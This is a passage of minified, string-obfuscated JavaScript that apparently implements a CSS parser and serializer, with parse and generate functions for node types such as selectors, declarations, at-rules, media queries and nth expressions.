n>0&&this[e(676)](n),0===r&&(i=this[e(932)](this[e(2620)]),i!==ei&&i!==ni&&this[e(2664)](e(2026))),ai[e(1742)](this,0!==r),r===ni?"-"+this[e(1513)](Lt):this[e(1513)](Lt)}const ui=t(2667),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2620)];let r=null,i=null;if(this[e(3055)]===Lt)ai[e(1742)](this,oi),i=this[e(1513)](Lt);else if(this[e(3055)]===Mt&&this[e(2432)](this[e(2620)],ni))switch(r="-1",ci[e(1742)](this,1,ri),this[e(2736)]-this[e(2620)]){case 2:this[e(923)](),i=li[e(1742)](this);break;case 3:ci[e(1742)](this,2,ni),this[e(923)](),this[e(3152)](),ai[e(1742)](this,ii),i="-"+this[e(1513)](Lt);break;default:ci[e(1742)](this,2,ni),si[e(1742)](this,3,ii),this[e(923)](),i=this[e(775)](n+2)}else if(this[e(3055)]===Mt||this[e(2611)](ei)&&this[e(3050)](1)===Mt){let t=0;switch(r="1",this[e(2611)](ei)&&(t=1,this[e(923)]()),ci[e(1742)](this,0,ri),this[e(2736)]-this[e(2620)]){case 1:this[e(923)](),i=li[e(1742)](this);break;case 2:ci[e(1742)](this,1,ni),this[e(923)](),this[e(3152)](),ai[e(1742)](this,ii),i="-"+this[e(1513)](Lt);break;default:ci[e(1742)](this,1,ni),si[e(1742)](this,2,ii),this[e(923)](),i=this[e(775)](n+t+1)}}else if(this[e(3055)]===Rt){const t=this[e(932)](this[e(2620)]),o=t===ei||t===ni;let s=this[e(2620)]+o;for(;s<this[e(2736)]&&Kt(this[e(932)](s));s++);s===this[e(2620)]+o&&this[e(2664)](e(1801),this[e(2620)]+o),ci[e(1742)](this,s-this[e(2620)],ri),r=this[e(2264)](n,s),s+1===this[e(2736)]?(this[e(923)](),i=li[e(1742)](this)):(ci[e(1742)](this,s-this[e(2620)]+1,ni),s+2===this[e(2736)]?(this[e(923)](),this[e(3152)](),ai[e(1742)](this,ii),i="-"+this[e(1513)](Lt)):(si[e(1742)](this,s-this[e(2620)]+2,ii),this[e(923)](),i=this[e(775)](s+1)))}else this[e(2664)]();return null!==r&&r[e(932)](0)===ei&&(r=r[e(421)](1)),null!==i&&i[e(932)](0)===ei&&(i=i[e(421)](1)),{type:e(2667),loc:this[e(2912)](n,this[e(2620)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1777)](t+r)}else this[n(1777)](t)}else this[n(1777)](e.b)}function fi(){const e=t;return this[e(1546)](this[e(436)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(3050)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(1384),bi=t(1041),wi={name:String,prelude:[t(3173),t(1546),null],block:[t(924),null]};function vi(e=!1){const n=t,r=this[n(2620)];let i,o,s=null,a=null;switch(this[n(1365)](Nt),i=this[n(775)](r+1),o=i[n(3269)](),this[n(3152)](),!1===this[n(1272)]&&this[n(3055)]!==Gt&&this[n(3055)]!==Dt&&(s=this[n(766)]?this[n(1138)](this[n(3173)][n(2549)](this,i,e),fi):fi[n(1742)](this,this[n(816)]),this[n(3152)]()),this[n(3055)]){case Dt:this[n(923)]();break;case Gt:a=hasOwnProperty[n(1742)](this[n(1041)],o)&&n(2097)==typeof this[n(1041)][o][n(809)]?this[n(1041)][o][n(809)][n(1742)](this,e):this[n(924)](pi[n(1742)](this))}return{type:n(1384),loc:this[n(2912)](r,this[n(2620)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2590)](Nt,"@"+e[n(3217)]),null!==e[n(3156)]&&this[n(2002)](e[n(3156)]),e[n(809)]?this[n(2002)](e[n(809)]):this[n(2590)](Dt,";")}const xi=t(3173),ki=t(1766),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(3269)]()),this[n(3152)](),r=hasOwnProperty[n(1742)](this[n(1041)],e)&&n(2097)==typeof this[n(1041)][e][n(3156)]?this[n(1041)][e][n(3156)][n(1742)](this):this[n(1918)](this[n(1525)][n(3173)]),this[n(3152)](),!0!==this[n(1272)]&&this[n(3055)]!==Gt&&this[n(3055)]!==Dt&&this[n(2664)](n(1845)),{type:n(3173),loc:this[n(2004)](r),children:r}}function zi(e){this[t(751)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Ni=124,Ci=126;function Ui(){const e=t;this[e(1272)]&&this[e(2664)](e(1318));const n=this[e(2620)];let r=!1;return this[e(2611)](Ei)?(r=!0,this[e(923)]()):this[e(2611)](Ni)||this[e(1365)](Mt),this[e(2611)](Ni)?this[e(932)](this[e(2620)]+1)!==Mi?(this[e(923)](),this[e(1365)](Mt)):r&&this[e(2664)](e(1045),this[e(2736)]):r&&this[e(2664)](e(2306)),{type:e(3005),loc:this[e(2912)](n,this[e(2620)]),name:this[e(775)](n)}}function Ii(){const e=t,n=this[e(2620)],r=this[e(932)](n);return r!==Mi&&r!==Ci&&r!==Ti&&r!==Si&&r!==Ei&&r!==Ni&&this[e(2664)](e(1018)),this[e(923)](),r!==Mi&&(this[e(2611)](Mi)||this[e(2664)](e(2683)),this[e(923)]()),this[e(775)](n)}const ji=t(2935),Li={name:t(3005),matcher:[String,null],value:[t(2148),t(3005),null],flags:[String,null]};function Oi(){const e=t,n=this[e(2620)];let r,i=null,o=null,s=null;return this[e(1365)](Bt),this[e(3152)](),r=Ui[e(1742)](this),this[e(3152)](),this[e(3055)]!==Vt&&(this[e(3055)]!==Mt&&(i=Ii[e(1742)](this),this[e(3152)](),o=this[e(3055)]===Ut?this[e(2148)]():this[e(3005)](),this[e(3152)]()),this[e(3055)]===Mt&&(s=this[e(1513)](Mt),this[e(3152)]())),this[e(1365)](Vt),{type:e(2935),loc:this[e(2912)](n,this[e(2620)]),name:r,matcher:i,value:o,flags:s}}function Ri(e){const n=t;this[n(2590)](jt,"["),this[n(2002)](e[n(3217)]),null!==e[n(1755)]&&(this[n(1777)](e[n(1755)]),this[n(2002)](e[n(2296)])),null!==e[n(669)]&&this[n(2590)](Mt,e[n(669)]),this[n(2590)](jt,"]")}const Wi=38;function Hi(){return this[t(1546)](null,!0)}function Fi(){const e=t;return this[e(1138)](this[e(3117)],Hi)}function Pi(){const e=t;return this[e(1546)](this[e(3164)],!0)}function Di(){const e=t;if(this[e(3055)]===Dt)return Pi[e(1742)](this,this[e(816)]);const n=this[e(1138)](this[e(578)],Pi);return this[e(3055)]===Dt&&this[e(923)](),n}const qi=t(924),Bi=t(809),Vi={children:[[t(1384),t(3117),t(578)]]};function Zi(e){const n=t,r=e?Di:Fi,i=this[n(2620)];let o=this[n(2079)]();this[n(1365)](Gt);t:for(;!this[n(1272)];)switch(this[n(3055)]){case Jt:break t;case Wt:case Yt:this[n(923)]();break;case Nt:o[n(2083)](this[n(1138)](this[n(1384)][n(2549)](this,e),Hi));break;default:e&&this[n(2611)](Wi)?o[n(2083)](Fi[n(1742)](this)):o[n(2083)](r[n(1742)](this))}return this[n(1272)]||this[n(1365)](Jt),{type:n(924),loc:this[n(2912)](i,this[n(2620)]),children:o}}function Xi(e){const n=t;this[n(2590)](Gt,"{"),this[n(751)](e,(t=>{const e=n;e(578)===t[e(681)]&&this[e(2590)](Dt,";")})),this[n(2590)](Jt,"}")}const Gi=t(3143),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(2620)];let o=null;return this[r(1365)](Bt),o=e[r(1742)](this,n),this[r(1272)]||this[r(1365)](Vt),{type:r(3143),loc:this[r(2912)](i,this[r(2620)]),children:o}}function Qi(e){const n=t;this[n(2590)](jt,"["),this[n(751)](e),this[n(2590)](jt,"]")}const Ki=t(1437),$i=[];function to(){const e=t,n=this[e(2620)];return this[e(1365)](Ft),{type:e(1437),loc:this[e(2912)](n,this[e(2620)])}}function eo(){const e=t;this[e(2590)](Ft,e(1027))}const no=t(2024),ro=[];function io(){const e=t,n=this[e(2620)];return this[e(1365)](Ht),{type:e(2024),loc:this[e(2912)](n,this[e(2620)])}}function oo(){const e=t;this[e(2590)](Ht,e(265))}const so=46,ao=t(439),co={name:String};function lo(){const e=t;return this[e(250)](so),{type:e(439),loc:this[e(2912)](this[e(2620)]-1,this[e(2736)]),name:this[e(1513)](Mt)}}function uo(e){const n=t;this[n(2590)](jt,"."),this[n(2590)](Mt,e[n(3217)])}const ho=43,mo=47,fo=62,po=126,go=t(2196),bo={name:String};function wo(){const e=t,n=this[e(2620)];let r;switch(this[e(3055)]){case Wt:r=" ";break;case jt:switch(this[e(932)](this[e(2620)])){case fo:case ho:case po:this[e(923)]();break;case mo:this[e(923)](),this[e(345)](e(1830)),this[e(250)](mo);break;default:this[e(2664)](e(2276))}r=this[e(775)](n)}return{type:e(2196),loc:this[e(2912)](n,this[e(2620)]),name:r}}function vo(e){const n=t;this[n(1777)](e[n(3217)])}const yo=42,xo=47,ko=t(3102),Ao={value:String};function _o(){const e=t,n=this[e(2620)];let r=this[e(2736)];return this[e(1365)](Yt),r-n+2>=2&&this[e(932)](r-2)===yo&&this[e(932)](r-1)===xo&&(r-=2),{type:e(3102),loc:this[e(2912)](n,this[e(2620)]),value:this[e(2264)](n+2,r)}}function zo(e){const n=t;this[n(2590)](Yt,"/*"+e[n(2296)]+"*/")}const So=new Set([Pt,Xt,Et]),Eo=t(2854),Mo={kind:String,children:[[t(3005),t(1903),t(2615),t(785),t(2384)]]};function To(e){const n=t;return this[n(1925)](1)===Mt&&So[n(2908)](this[n(1925)](2))?this[n(1903)](e):this[n(785)](e)}const No={media:To,container:To,supports(){return this[t(2384)]()}};function Co(e=t(2250)){const n=t,r=this[n(2079)]();t:for(;!this[n(1272)];)switch(this[n(3055)]){case Yt:case Wt:this[n(923)]();continue;case Mt:r[n(2083)](this[n(3005)]());break;case Zt:{let t=this[n(1138)]((()=>No[e][n(1742)](this,e)),(()=>null));t||(t=this[n(1138)]((()=>{const t=n;this[t(1365)](Zt);const r=this[t(2854)](e);return this[t(1365)](Xt),r}),(()=>this[n(2111)](e)))),r[n(2083)](t);break}case Tt:{let t=this[n(1138)]((()=>this[n(2615)](e)),(()=>null));t||(t=this[n(2111)](e)),r[n(2083)](t);break}default:break t}return r[n(2437)]&&this[n(2664)](n(470)),{type:n(2854),loc:this[n(2004)](r),kind:e,children:r}}function Uo(e){const n=t;e[n(751)][n(2261)]((t=>{const e=n;e(2854)===t[e(681)]?(this[e(2590)](Zt,"("),this[e(2002)](t),this[e(2590)](Xt,")")):this[e(2002)](t)}))}const Io=33,jo=35,Lo=36,Oo=38,Ro=42,Wo=43,Ho=47;function Fo(){const e=t;return this[e(1546)](this[e(842)],!0)}function Po(){const e=t;return this[e(1546)](this[e(842)],!1)}function Do(){const e=t,n=this[e(816)],r=this[e(1317)]();return e(1546)!==r[e(681)]&&!1===this[e(1272)]&&this[e(3055)]!==Dt&&!1===this[e(2611)](Io)&&!1===this[e(1536)](n)&&this[e(2664)](),r}const qo=t(578),Bo=t(2771),Vo={important:[Boolean,String],property:String,value:[t(1317),t(1546)]};function Zo(){const e=t,n=this[e(2620)],r=this[e(816)],i=Go[e(1742)](this),o=yn(i),s=o?this[e(2496)]:this[e(532)],a=o?Po:Fo;let c,l=!1;this[e(3152)](),this[e(1365)](Pt);const u=this[e(816)];if(o||this[e(3152)](),c=s?this[e(1138)](Do,a):a[e(1742)](this,this[e(816)]),o&&e(1317)===c[e(681)]&&c[e(751)][e(2437)])for(let t=u-this[e(816)];t<=0;t++)if(this[e(3050)](t)===Wt){c[e(751)][e(449)]({type:e(1641),loc:null,value:" "});break}return this[e(2611)](Io)&&(l=Jo[e(1742)](this),this[e(3152)]()),!1===this[e(1272)]&&this[e(3055)]!==Dt&&!1===this[e(1536)](r)&&this[e(2664)](),{type:e(578),loc:this[e(2912)](n,this[e(2620)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(2590)](Mt,e[n(1354)]),this[n(2590)](Pt,":"),this[n(2002)](e[n(2296)]),e[n(455)]&&(this[n(2590)](jt,"!"),this[n(2590)](Mt,!0===e[n(455)]?n(455):e[n(455)]))}function Go(){const e=t,n=this[e(2620)];if(this[e(3055)]===jt)switch(this[e(932)](this[e(2620)])){case Ro:case Lo:case Wo:case jo:case Oo:this[e(923)]();break;case Ho:this[e(923)](),this[e(2611)](Ho)&&this[e(923)]()}return this[e(3055)]===Ct?this[e(1365)](Ct):this[e(1365)](Mt),this[e(775)](n)}function Jo(){const e=t;this[e(1365)](jt),this[e(3152)]();const n=this[e(1513)](Mt);return e(455)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1546)](this[e(3164)],!0)}const Ko=t(2419),$o={children:[[t(578),t(1384),t(3117)]]};function ts(){const e=t,n=this[e(2079)]();for(;!this[e(1272)];)switch(this[e(3055)]){case Wt:case Yt:case Dt:this[e(923)]();break;case Nt:n[e(2083)](this[e(1138)](this[e(1384)][e(2549)](this,!0),Qo));break;default:this[e(2611)](Yo)?n[e(2083)](this[e(1138)](this[e(3117)],Qo)):n[e(2083)](this[e(1138)](this[e(578)],Qo))}return{type:e(2419),loc:this[e(2004)](n),children:n}}function es(e){const n=t;this[n(751)](e,(t=>{const e=n;e(578)===t[e(681)]&&this[e(2590)](Dt,";")}))}const ns=t(2827),rs={value:String,unit:String};function is(){const e=t,n=this[e(2620)],r=this[e(2029)](Rt);return{type:e(2827),loc:this[e(2912)](n,this[e(2620)]),value:r,unit:this[e(2264)](n+r[e(1937)],this[e(2620)])}}function os(e){const n=t;this[n(2590)](Rt,e[n(2296)]+e[n(819)])}const ss=47,as=t(1903),cs={kind:String,name:String,value:[t(3005),t(2954),t(2827),t(1156),t(2650),null]};function ls(e){const n=t,r=this[n(2620)];let i,o=null;if(this[n(1365)](Zt),this[n(3152)](),i=this[n(1513)](Mt),this[n(3152)](),this[n(3055)]!==Xt){switch(this[n(1365)](Pt),this[n(3152)](),this[n(3055)]){case Lt:o=this[n(1003)](1)===jt?this[n(1156)]():this[n(2954)]();break;case Rt:o=this[n(2827)]();break;case Mt:o=this[n(3005)]();break;case Tt:o=this[n(1138)]((()=>{const t=n,e=this[t(2650)](this[t(1918)],this[t(1525)][t(1317)]);return this[t(3152)](),this[t(2611)](ss)&&this[t(2664)](),e}),(()=>this[n(1156)]()));break;default:this[n(2664)](n(1436))}this[n(3152)]()}return this[n(1272)]||this[n(1365)](Xt),{type:n(1903),loc:this[n(2912)](r,this[n(2620)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2590)](Zt,"("),this[n(2590)](Mt,e[n(3217)]),null!==e[n(2296)]&&(this[n(2590)](Pt,":"),this[n(2002)](e[n(2296)])),this[n(2590)](Xt,")")}const ds=t(2615),hs={kind:String,feature:String,value:[t(578),t(2825)]};function ms(e,n){const r=t,i=(this[r(1754)][e]||{})[n];return r(2097)!=typeof i&&this[r(2664)](r(3039)+n+"()"),i}function fs(e=t(1969)){const n=t,r=this[n(2620)],i=this[n(354)](),o=ms[n(1742)](this,e,i[n(3269)]());this[n(3152)]();const s=this[n(1138)]((()=>{const t=n,e=this[t(816)],r=o[t(1742)](this);return!1===this[t(1272)]&&!1===this[t(1536)](e)&&this[t(2664)](),r}),(()=>this[n(1546)](null,!1)));return this[n(1272)]||this[n(1365)](Xt),{type:n(2615),loc:this[n(2912)](r,this[n(2620)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2590)](Tt,e[n(1251)]+"("),this[n(2002)](e[n(2296)]),this[n(2590)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(785),xs={kind:String,left:[t(3005),t(2954),t(2827),t(1156),t(2650)],leftComparison:String,middle:[t(3005),t(2954),t(2827),t(1156),t(2650)],rightComparison:[String,null],right:[t(3005),t(2954),t(2827),t(1156),t(2650),null]};function ks(){const e=t;switch(this[e(3152)](),this[e(3055)]){case Lt:return this[e(2611)](gs,this[e(1477)](1))?this[e(1156)]():this[e(2954)]();case Rt:return this[e(2827)]();case Mt:return this[e(3005)]();case Tt:return this[e(1138)]((()=>{const t=e,n=this[t(2650)](this[t(1918)],this[t(1525)][t(1317)]);return this[t(3152)](),this[t(2611)](gs)&&this[t(2664)](),n}),(()=>this[e(1156)]()));default:this[e(2664)](e(1436))}}function As(e){const n=t;if(this[n(3152)](),this[n(2611)](bs)||this[n(2611)](vs)){const t=this[n(1531)][this[n(2620)]];return this[n(923)](),this[n(2611)](ws)?(this[n(923)](),t+"="):t}if(this[n(2611)](ws))return"=";this[n(2664)](n(2604)+(e?n(1146):"")+n(1955))}function _s(e=t(1969)){const n=t,r=this[n(2620)];this[n(3152)](),this[n(1365)](Zt);const i=ks[n(1742)](this),o=As[n(1742)](this,n(3005)===i[n(681)]),s=ks[n(1742)](this);let a=null,c=null;return this[n(1003)](0)!==Xt&&(a=As[n(1742)](this),c=ks[n(1742)](this)),this[n(3152)](),this[n(1365)](Xt),{type:n(785),loc:this[n(2912)](r,this[n(2620)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2590)](Zt,"("),this[n(2002)](e[n(2707)]),this[n(1777)](e[n(952)]),this[n(2002)](e[n(679)]),e[n(2500)]&&(this[n(1777)](e[n(526)]),this[n(2002)](e[n(2500)])),this[n(2590)](Xt,")")}const Ss=t(2650),Es=t(2097),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2620)],o=this[r(354)](),s=o[r(3269)]();let a;return a=n[r(1765)](s)?n[s][r(1742)](this,n):e[r(1742)](this,n),this[r(1272)]||this[r(1365)](Xt),{type:r(2650),loc:this[r(2912)](i,this[r(2620)]),name:o,children:a}}function Ns(e){const n=t;this[n(2590)](Tt,e[n(3217)]+"("),this[n(751)](e),this[n(2590)](Xt,")")}const Cs=t(2111),Us={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(2620)];let i=null;this[n(3055)]===Tt?i=this[n(354)]():this[n(1365)](Zt);const o=this[n(1138)]((()=>{const t=n,e=this[t(816)],r=this[t(1918)](this[t(1525)][t(1317)]);return!1===this[t(1272)]&&!1===this[t(1536)](e)&&this[t(2664)](),r}),(()=>this[n(2473)](this[n(1546)](null,!1))));return this[n(1272)]||this[n(1365)](Xt),{type:n(2111),loc:this[n(2912)](r,this[n(2620)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2097)]?this[n(2590)](Tt,e[n(2097)]+"("):this[n(2590)](Zt,"("),this[n(751)](e),this[n(2590)](Xt,")")}const Ls=t(349),Os=t(1687),Rs={value:String};function Ws(){const e=t,n=this[e(2620)];return this[e(1365)](Ct),{type:e(1687),loc:this[e(2912)](n,this[e(2620)]),value:this[e(775)](n+1)}}function Hs(e){const n=t;this[n(2590)](Ct,"#"+e[n(2296)])}const Fs=t(3005),Ps={name:String};function Ds(){const e=t;return{type:e(3005),loc:this[e(2912)](this[e(2620)],this[e(2736)]),name:this[e(1513)](Mt)}}function qs(e){const n=t;this[n(2590)](Mt,e[n(3217)])}const Bs=t(313),Vs={name:String};function Zs(){const e=t,n=this[e(2620)];return this[e(1365)](Ct),{type:e(313),loc:this[e(2912)](n,this[e(2620)]),name:this[e(775)](n+1)}}function Xs(e){const n=t;this[n(2590)](jt,"#"+e[n(3217)])}const Gs=46,Js=t(2624),Ys={name:String};function Qs(){const e=t;let n=this[e(2620)],r=this[e(1513)](Mt);for(;this[e(2611)](Gs);)this[e(1365)](jt),r+="."+this[e(1513)](Mt);return{type:e(2624),loc:this[e(2912)](n,this[e(2620)]),name:r}}function Ks(e){const n=t;this[n(1777)](e[n(3217)])}const $s=t(1804),ta={children:[[t(2624)]]};function ea(){const e=t,n=this[e(2079)]();for(this[e(3152)]();!this[e(1272)]&&(n[e(2083)](this[e(2624)]()),this[e(1925)](0)===qt);)this[e(3152)](),this[e(923)](),this[e(3152)]();return{type:e(1804),loc:this[e(2004)](n),children:n}}function na(e){const n=t;this[n(751)](e,(()=>this[n(2590)](qt,",")))}const ra=t(1120),ia={modifier:[String,null],mediaType:[String,null],condition:[t(2854),null]};function oa(){const e=t,n=this[e(2620)];let r=null,i=null,o=null;if(this[e(3152)](),this[e(3055)]===Mt&&this[e(1925)](1)!==Zt){const t=this[e(1513)](Mt),n=t[e(3269)]();switch(e(2890)===n||e(2165)===n?(this[e(3152)](),r=n,i=this[e(1513)](Mt)):i=t,this[e(1925)](0)){case Mt:this[e(3152)](),this[e(345)](e(2581)),o=this[e(2854)](e(2250));break;case Gt:case Dt:case qt:case Et:break;default:this[e(2664)](e(3061))}}else switch(this[e(3055)]){case Mt:case Zt:case Tt:o=this[e(2854)](e(2250));break;case Gt:case Dt:case Et:break;default:this[e(2664)](e(3061))}return{type:e(1120),loc:this[e(2912)](n,this[e(2620)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3195)]?(e[n(2167)]&&this[n(2590)](Mt,e[n(2167)]),this[n(2590)](Mt,e[n(3195)]),e[n(1475)]&&(this[n(2590)](Mt,n(2581)),this[n(2002)](e[n(1475)]))):e[n(1475)]&&this[n(2002)](e[n(1475)])}const aa=t(3302),ca={children:[[t(1120)]]};function la(){const e=t,n=this[e(2079)]();for(this[e(3152)]();!this[e(1272)]&&(n[e(2083)](this[e(1120)]()),this[e(3055)]===qt);)this[e(923)]();return{type:e(3302),loc:this[e(2004)](n),children:n}}function ua(e){const n=t;this[n(751)](e,(()=>this[n(2590)](qt,",")))}const da=38,ha=t(2732),ma={};function fa(){const e=t,n=this[e(2620)];return this[e(250)](da),{type:e(2732),loc:this[e(2912)](n,this[e(2620)])}}function pa(){this[t(2590)](jt,"&")}const ga=t(1006),ba={nth:[t(2667),t(3005)],selector:[t(1015),null]};function wa(){const e=t;this[e(3152)]();const n=this[e(2620)];let r,i=n,o=null;return r=this[e(460)](0,e(1617))||this[e(460)](0,e(1061))?this[e(3005)]():this[e(2667)](),i=this[e(2620)],this[e(3152)](),this[e(460)](0,"of")&&(this[e(923)](),o=this[e(1015)](),i=this[e(2620)]),{type:e(1006),loc:this[e(2912)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2002)](e[n(626)]),null!==e[n(1573)]&&(this[n(2590)](Mt,"of"),this[n(2002)](e[n(1573)]))}const ya=t(2954),xa={value:String};function ka(){const e=t;return{type:e(2954),loc:this[e(2912)](this[e(2620)],this[e(2736)]),value:this[e(1513)](Lt)}}function Aa(e){const n=t;this[n(2590)](Lt,e[n(2296)])}const _a=t(653),za={value:String};function Sa(){const e=t,n=this[e(2620)];return this[e(923)](),{type:e(653),loc:this[e(2912)](n,this[e(2620)]),value:this[e(775)](n)}}function Ea(e){const n=t;this[n(1777)](e[n(2296)])}const Ma=t(771),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(2620)];let o=null;return this[r(1365)](Zt),o=e[r(1742)](this,n),this[r(1272)]||this[r(1365)](Xt),{type:r(771),loc:this[r(2912)](i,this[r(2620)]),children:o}}function Ca(e){const n=t;this[n(2590)](Zt,"("),this[n(751)](e),this[n(2590)](Xt,")")}const Ua=t(1402),Ia={value:String};function ja(){const e=t;return{type:e(1402),loc:this[e(2912)](this[e(2620)],this[e(2736)]),value:this[e(2029)](Ot)}}function La(e){const n=t;this[n(2590)](Ot,e[n(2296)]+"%")}const Oa=t(902),Ra=t(2097),Wa={name:String,children:[[t(1546)],null]};function Ha(){const e=t,n=this[e(2620)];let r,i,o=null;return this[e(1365)](Pt),this[e(3055)]===Tt?(r=this[e(354)](),i=r[e(3269)](),this[e(1003)](0)==Xt?o=this[e(2079)]():hasOwnProperty[e(1742)](this[e(2441)],i)?(this[e(3152)](),o=this[e(2441)][i][e(1742)](this),this[e(3152)]()):(o=this[e(2079)](),o[e(2083)](this[e(1546)](null,!1))),this[e(1365)](Xt)):r=this[e(1513)](Mt),{type:e(902),loc:this[e(2912)](n,this[e(2620)]),name:r,children:o}}function Fa(e){const n=t;this[n(2590)](Pt,":"),null===e[n(751)]?this[n(2590)](Mt,e[n(3217)]):(this[n(2590)](Tt,e[n(3217)]+"("),this[n(751)](e),this[n(2590)](Xt,")"))}const Pa=t(2699),Da=t(2097),qa={name:String,children:[[t(1546)],null]};function Ba(){const e=t,n=this[e(2620)];let r,i,o=null;return this[e(1365)](Pt),this[e(1365)](Pt),this[e(3055)]===Tt?(r=this[e(354)](),i=r[e(3269)](),this[e(1003)](0)==Xt?o=this[e(2079)]():hasOwnProperty[e(1742)](this[e(2441)],i)?(this[e(3152)](),o=this[e(2441)][i][e(1742)](this),this[e(3152)]()):(o=this[e(2079)](),o[e(2083)](this[e(1546)](null,!1))),this[e(1365)](Xt)):r=this[e(1513)](Mt),{type:e(2699),loc:this[e(2912)](n,this[e(2620)]),name:r,children:o}}function Va(e){const n=t;this[n(2590)](Pt,":"),this[n(2590)](Pt,":"),null===e[n(751)]?this[n(2590)](Mt,e[n(3217)]):(this[n(2590)](Tt,e[n(3217)]+"("),this[n(751)](e),this[n(2590)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(3152)](),this[e(3055)]){case Lt:return this[e(2954)]();case Tt:return this[e(2650)](this[e(1918)],this[e(1525)][e(1317)]);default:this[e(2664)](e(910))}}const Ga=t(1156),Ja={left:[t(2954),t(2650)],right:[t(2954),t(2650),null]};function Ya(){const e=t,n=this[e(2620)],r=Xa[e(1742)](this);let i=null;return this[e(3152)](),this[e(2611)](Za)&&(this[e(250)](Za),i=Xa[e(1742)](this)),{type:e(1156),loc:this[e(2912)](n,this[e(2620)]),left:r,right:i}}function Qa(e){const n=t;this[n(2002)](e[n(2707)]),this[n(2590)](jt,"/"),e[n(2500)]?this[n(2002)](e[n(2500)]):this[n(2002)](Lt,1)}function Ka(){const e=t;return this[e(816)]>0&&this[e(3050)](-1)===Wt?this[e(816)]>1?this[e(1540)](this[e(816)]-1):this[e(592)]:this[e(2620)]}const $a=t(1546),tc={value:String};function ec(e,n){const r=t,i=this[r(1540)](this[r(816)]);let o;return this[r(2494)](this[r(816)],e||this[r(3028)]),o=n&&this[r(2620)]>i?Ka[r(1742)](this):this[r(2620)],{type:r(1546),loc:this[r(2912)](i,o),value:this[r(2264)](i,o)}}function nc(e){const n=t;this[n(1777)](e[n(2296)])}function rc(){const e=t;return this[e(1546)](this[e(2301)],!0)}function ic(){const e=t,n=this[e(1015)]();return e(1546)!==n[e(681)]&&!1===this[e(1272)]&&this[e(3055)]!==Gt&&this[e(2664)](),n}const oc=t(3117),sc=t(1360),ac={prelude:[t(1015),t(1546)],block:[t(924)]};function cc(){const e=t,n=this[e(816)],r=this[e(2620)];let i,o;return i=this[e(1561)]?this[e(1138)](ic,rc):rc[e(1742)](this,n),o=this[e(924)](!0),{type:e(3117),loc:this[e(2912)](r,this[e(2620)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2002)](e[n(3156)]),this[n(2002)](e[n(809)])}const uc=t(3041),dc={root:[t(1015),t(1546),null],limit:[t(1015),t(1546),null]};function hc(){const e=t;let n=null,r=null;this[e(3152)]();const i=this[e(2620)];return this[e(3055)]===Zt&&(this[e(923)](),this[e(3152)](),n=this[e(1138)](this[e(1015)],(()=>this[e(1546)](!1,!0))),this[e(3152)](),this[e(1365)](Xt)),this[e(1003)](0)===Mt&&(this[e(3152)](),this[e(345)]("to"),this[e(3152)](),this[e(1365)](Zt),this[e(3152)](),r=this[e(1138)](this[e(1015)],(()=>this[e(1546)](!1,!0))),this[e(3152)](),this[e(1365)](Xt)),{type:e(3041),loc:this[e(2912)](i,this[e(2620)]),root:n,limit:r}}function mc(e){const n=t;e[n(1735)]&&(this[n(2590)](Zt,"("),this[n(2002)](e[n(1735)]),this[n(2590)](Xt,")")),e[n(1131)]&&(this[n(2590)](Mt,"to"),this[n(2590)](Zt,"("),this[n(2002)](e[n(1131)]),this[n(2590)](Xt,")"))}const fc=t(2825),pc={children:[[t(901),t(313),t(439),t(2935),t(902),t(2699),t(2196)]]};function gc(){const e=t,n=this[e(1918)](this[e(1525)][e(2825)]);return null===this[e(2216)](n)&&this[e(2664)](e(451)),{type:e(2825),loc:this[e(2004)](n),children:n}}function bc(e){this[t(751)](e)}const wc=t(1015),vc=t(1573),yc={children:[[t(2825),t(1546)]]};function xc(){const e=t,n=this[e(2079)]();for(;!this[e(1272)]&&(n[e(2083)](this[e(2825)]()),this[e(3055)]===qt);)this[e(923)]();return{type:e(1015),loc:this[e(2004)](n),children:n}}function kc(e){const n=t;this[n(751)](e,(()=>this[n(2590)](qt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1937)],i=e[n(932)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(932)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(932)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(421)](t+1));break}if(i=e[n(932)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2264)](r+1,i))}else 13===i&&10===e[n(932)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2148),Mc={value:String};function Tc(){const e=t;return{type:e(2148),loc:this[e(2912)](this[e(2620)],this[e(2736)]),value:Sc(this[e(1513)](Ut))}}function Nc(e){const n=t;this[n(2590)](Ut,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1937)];n++){const s=t[e(932)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(935)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1255)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1255)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2296)]))}const Cc=33;function Uc(){return this[t(1546)](null,!1)}const 